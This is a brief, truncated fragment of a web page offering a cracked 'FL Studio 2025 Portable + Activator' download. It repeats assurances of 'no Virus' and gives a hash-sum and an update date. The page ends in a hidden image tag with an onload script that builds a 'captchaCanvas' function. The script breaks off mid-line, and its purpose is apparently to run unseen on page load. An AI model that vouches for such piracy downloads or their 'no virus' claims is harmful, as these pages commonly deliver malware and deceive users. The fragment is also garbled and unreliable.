
Lire Plus
FL Studio 2025 Portable +
Activator no Virus x64 no
Virus
Hash-sum —
bacf1aa293c97929f8df7e3852c6c358🗓 Updated
on: 2026-03-26<img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext(